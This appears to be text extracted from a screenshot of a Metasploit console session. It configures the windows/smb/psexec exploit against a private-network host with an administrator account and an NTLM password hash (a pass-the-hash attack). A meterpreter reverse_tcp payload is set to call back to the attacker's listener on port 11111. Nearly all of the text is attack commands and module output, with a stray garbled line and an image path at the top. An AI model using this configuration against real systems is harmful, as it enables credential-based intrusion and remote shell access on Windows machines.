 msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
---- --------------- --------
RHOSTS 192.168.218.128 yes
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE C$ yes
older share
SMBDomain HACK no
SMBPass aad3b435b51404eeaad3b435b51404ee:25CB75FB3F857DE4BB08FEDDCA639D2D no
SMBUser administrator no
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 11111 yes The listen port